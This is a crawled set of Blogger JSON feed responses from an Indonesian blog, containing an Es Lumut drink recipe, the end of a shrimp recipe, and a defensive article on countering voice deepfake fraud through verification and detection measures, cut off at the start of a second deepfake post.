class=\"BLOG_video_class\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/ZQSyoJ-FssE\" width=\"643\" youtube-src-id=\"ZQSyoJ-FssE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3651908301597880284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html","title":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s72-w640-h480-c\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery1110003519898268925492_1764196810436&_=1764196810438
body_size: 3260
content:
// API callback
jQuery1110003519898268925492_1764196810436({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2025-11-18T21:38:32.348+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default/-/Teknologi?alt=json-in-script&max-results=5&callback=jQuery1110003519898268925492_1764196810434&_=1764196810435
body_size: 11277
content:
// API callback
jQuery1110003519898268925492_1764196810434({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2025-11-18T21:38:32.348+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Teknologi?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/search\/label\/Teknologi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Teknologi\/-\/Teknologi?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake 